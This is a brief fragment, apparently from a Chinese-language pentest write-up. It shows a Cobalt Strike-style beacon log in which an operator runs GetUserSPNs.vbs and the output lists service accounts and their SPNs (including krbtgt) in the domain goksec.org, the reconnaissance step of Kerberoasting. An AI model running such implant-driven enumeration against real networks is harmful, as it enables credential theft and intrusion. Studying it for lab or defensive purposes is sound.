 beacon> shell cscript GetUserSPNs.vbs
[*] Tasked beacon to run: cscript GetUserSPNs.vbs
[+] host called home, sent: 54 bytes
[+] received output:
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
CN=lisi,CN=Users,DC=goksec,DC=org
User Logon: lisi
-- https/WEB.goksec.org
CN=krbtgt,CN=Users,DC=goksec,DC=org
User Logon: krbtgt
-- kadmin/changepw
[WEB] lisi/2036 (x64) last: 39ms
beacon>